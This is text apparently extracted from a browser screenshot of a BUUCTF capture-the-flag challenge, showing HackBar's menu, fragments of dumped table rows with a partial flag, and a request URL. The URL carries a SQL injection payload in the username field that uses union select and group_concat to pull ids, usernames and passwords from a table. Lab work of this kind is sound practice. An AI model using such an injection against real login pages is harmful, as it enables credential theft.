 kuai_fu_ji,13fouc5di_7_kuai_fu_ji,14fouc5di_8_kuai_fu_ji,15leixiaoSyc_san_da_hacker,16flagflag{54cc93b2
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://e59e1686-429e-4599-a7cf-8a3e9b024485.node4.buuoj.cn:81/check.php?
username=1%27%20union%20select%201,2,group_concat(id,username,password)%20from%20l0ve1ysq1%23&password=1